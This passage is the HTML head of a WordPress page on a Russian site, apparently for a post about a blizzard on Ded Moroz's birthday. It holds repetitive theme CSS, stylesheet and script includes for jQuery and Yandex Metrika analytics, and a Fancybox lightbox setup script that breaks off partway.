.digital_newspaper_main_body { --site-bk-color: #b6c0cc4f} body.digital_newspaper_font_typography{ --digital-newspaper-animation-object-color: #FD4F18;}
@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #digital-newspaper-scroll-to-top.show{ display : block;} } body.digital_newspaper_main_body{ --theme-color-red: #902170d6;} body.digital_newspaper_dark_mode{ --theme-color-red: #902170d6;}body .post-categories .cat-item.cat-8652 { background-color : #333333} body .post-categories .cat-item.cat-8652:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-8652 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-8652 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4052 { background-color : #333333} body .post-categories .cat-item.cat-4052:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4052 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4052 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4070 { background-color : #333333} body .post-categories .cat-item.cat-4070:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4070 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4070 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-38 { background-color : #333333} body .post-categories .cat-item.cat-38:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-38 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-38 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4966 { background-color : #333333} body .post-categories .cat-item.cat-4966:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4966 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4966 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-74 { background-color : #333333} body .post-categories .cat-item.cat-74:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-74 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-74 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3869 { background-color : #333333} body .post-categories .cat-item.cat-3869:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3869 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3869 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7362 { background-color : #333333} body .post-categories .cat-item.cat-7362:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7362 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7362 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7363 { background-color : #333333} body .post-categories .cat-item.cat-7363:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7363 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7363 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3855 { background-color : #333333} body .post-categories .cat-item.cat-3855:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3855 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3855 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1925 { background-color : #333333} body .post-categories .cat-item.cat-1925:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1925 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1925 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3865 { background-color : #333333} body .post-categories .cat-item.cat-3865:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3865 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3865 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4039 { background-color : #333333} body .post-categories .cat-item.cat-4039:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4039 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4039 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1 { background-color : #333333} body .post-categories .cat-item.cat-1:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9289 { background-color : #333333} body .post-categories .cat-item.cat-9289:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9289 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9289 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3917 { background-color : #333333} body .post-categories .cat-item.cat-3917:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3917 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3917 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-39 { background-color : #333333} body .post-categories .cat-item.cat-39:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-39 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-39 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4965 { background-color : #333333} body .post-categories .cat-item.cat-4965:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4965 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4965 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3918 { background-color : #333333} body .post-categories .cat-item.cat-3918:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3918 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3918 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1920 { background-color : #333333} body .post-categories .cat-item.cat-1920:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1920 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1920 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-568 { background-color : #333333} body .post-categories .cat-item.cat-568:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-568 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-568 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-62 { background-color : #333333} body .post-categories .cat-item.cat-62:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-62 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-62 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3022 { background-color : #333333} body .post-categories .cat-item.cat-3022:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3022 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3022 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4043 { background-color : #333333} body .post-categories .cat-item.cat-4043:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4043 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4043 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-51 { background-color : #333333} body .post-categories .cat-item.cat-51:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-51 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-51 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-482 { background-color : #333333} body .post-categories .cat-item.cat-482:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-482 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-482 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6286 { background-color : #333333} body .post-categories .cat-item.cat-6286:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6286 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6286 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4041 { background-color : #333333} body .post-categories .cat-item.cat-4041:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4041 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4041 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5128 { background-color : #333333} body .post-categories .cat-item.cat-5128:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5128 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5128 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3019 { background-color : #333333} body .post-categories .cat-item.cat-3019:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3019 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3019 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-48 { background-color : #333333} body .post-categories .cat-item.cat-48:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-48 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-48 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4045 { background-color : #333333} body .post-categories .cat-item.cat-4045:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4045 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4045 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-45 { background-color : #333333} body .post-categories .cat-item.cat-45:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-45 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-45 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4054 { background-color : #333333} body .post-categories .cat-item.cat-4054:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4054 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4054 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3021 { background-color : #333333} body .post-categories .cat-item.cat-3021:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3021 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3021 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4964 { background-color : #333333} body .post-categories .cat-item.cat-4964:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4964 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4964 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3856 { background-color : #333333} body .post-categories .cat-item.cat-3856:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3856 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3856 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3854 { background-color : #333333} body .post-categories .cat-item.cat-3854:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3854 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3854 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3020 { background-color : #333333} body .post-categories .cat-item.cat-3020:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3020 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3020 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1921 { background-color : #333333} body .post-categories .cat-item.cat-1921:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1921 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1921 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-40 { background-color : #333333} body .post-categories .cat-item.cat-40:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-40 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-40 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1922 { background-color : #333333} body .post-categories .cat-item.cat-1922:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1922 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1922 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6588 { background-color : #333333} body .post-categories .cat-item.cat-6588:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6588 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6588 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-893 { background-color : #333333} body .post-categories .cat-item.cat-893:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-893 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-893 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9852 { background-color : #333333} body .post-categories .cat-item.cat-9852:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9852 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9852 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3025 { background-color : #333333} body .post-categories .cat-item.cat-3025:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3025 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3025 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3028 { background-color : #333333} body .post-categories .cat-item.cat-3028:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3028 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3028 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3026 { background-color : #333333} body .post-categories .cat-item.cat-3026:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3026 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3026 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3027 { background-color : #333333} body .post-categories .cat-item.cat-3027:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3027 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3027 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3029 { background-color : #333333} body .post-categories .cat-item.cat-3029:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3029 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3029 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3023 { background-color : #333333} body .post-categories .cat-item.cat-3023:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3023 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3023 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3867 { background-color : #333333} body .post-categories .cat-item.cat-3867:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3867 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3867 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4405 { background-color : #333333} body .post-categories .cat-item.cat-4405:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4405 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4405 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9398 { background-color : #333333} body .post-categories .cat-item.cat-9398:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9398 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9398 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-43 { background-color : #333333} body .post-categories .cat-item.cat-43:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-43 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-43 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-52 { background-color : #333333} body .post-categories .cat-item.cat-52:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-52 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-52 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3240 { background-color : #333333} body .post-categories .cat-item.cat-3240:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3240 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3240 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7140 { background-color : #333333} body .post-categories .cat-item.cat-7140:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7140 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7140 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5149 { background-color : #333333} body .post-categories .cat-item.cat-5149:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5149 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5149 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4044 { background-color : #333333} body .post-categories .cat-item.cat-4044:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4044 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4044 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-63 { background-color : #333333} body .post-categories .cat-item.cat-63:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-63 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-63 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3870 { background-color : #333333} body .post-categories .cat-item.cat-3870:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3870 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3870 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-41 { background-color : #333333} body .post-categories .cat-item.cat-41:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-41 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-41 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9726 { background-color : #333333} body .post-categories .cat-item.cat-9726:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9726 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9726 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9064 { background-color : #333333} body .post-categories .cat-item.cat-9064:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9064 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9064 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-289 { background-color : #333333} body .post-categories .cat-item.cat-289:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-289 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-289 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5746 { background-color : #333333} body .post-categories .cat-item.cat-5746:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5746 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5746 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3868 { background-color : #333333} body .post-categories .cat-item.cat-3868:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3868 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3868 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1923 { background-color : #333333} body .post-categories .cat-item.cat-1923:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1923 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1923 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4040 { background-color : #333333} body .post-categories .cat-item.cat-4040:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4040 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4040 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-49 { background-color : #333333} body .post-categories .cat-item.cat-49:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-49 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-49 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-46 { background-color : #333333} body .post-categories .cat-item.cat-46:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-46 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-46 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9964 { background-color : #333333} body .post-categories .cat-item.cat-9964:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9964 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9964 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1924 { background-color : #333333} body .post-categories .cat-item.cat-1924:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1924 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1924 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4042 { background-color : #333333} body .post-categories .cat-item.cat-4042:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4042 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4042 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7193 { background-color : #333333} body .post-categories .cat-item.cat-7193:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7193 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7193 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-42 { background-color : #333333} body .post-categories .cat-item.cat-42:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-42 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-42 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9925 { background-color : #333333} body .post-categories .cat-item.cat-9925:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9925 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9925 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6954 { background-color : #333333} body .post-categories .cat-item.cat-6954:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6954 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6954 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3866 { background-color : #333333} body .post-categories .cat-item.cat-3866:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3866 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3866 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-44 { background-color : #333333} body .post-categories .cat-item.cat-44:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-44 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-44 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1950 { background-color : #333333} body .post-categories .cat-item.cat-1950:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1950 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1950 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5053 { background-color : #333333} body .post-categories .cat-item.cat-5053:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5053 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5053 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6950 { background-color : #333333} body .post-categories .cat-item.cat-6950:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6950 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6950 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9477 { background-color : #333333} body .post-categories .cat-item.cat-9477:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9477 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9477 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-65 { background-color : #333333} body .post-categories .cat-item.cat-65:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-65 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-65 a:hover { color : #FD4F18;}
</style>
<link rel='stylesheet' id='digital-newspaper-main-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/main.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-main-style-additional-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/add.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-loader-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/loader.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-responsive-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/responsive.css?ver=1.1.17' media='all' />
<script src="https://bntva.ru/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.2" id="wp-yandex-metrika_YmEc-js"></script>
<script id="wp-yandex-metrika_YmEc-js-after">
window.tmpwpym={datalayername:'dataLayer',counters:JSON.parse('[{"number":"95382881","webvisor":"1"}]'),targets:JSON.parse('[]')};
</script>
<script src="https://bntva.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bntva.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://bntva.ru/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.2" id="wp-yandex-metrika_frontend-js"></script>
<script src="https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script src="https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://bntva.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://bntva.ru/wp-json/wp/v2/posts/3829" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bntva.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://bntva.ru/metel-v-den-rozhdeniya-deda-moroza/" />
<link rel='shortlink' href='https://bntva.ru/?p=3829' />
<link rel="alternate" type="application/json+oembed" href="https://bntva.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbntva.ru%2Fmetel-v-den-rozhdeniya-deda-moroza%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bntva.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbntva.ru%2Fmetel-v-den-rozhdeniya-deda-moroza%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
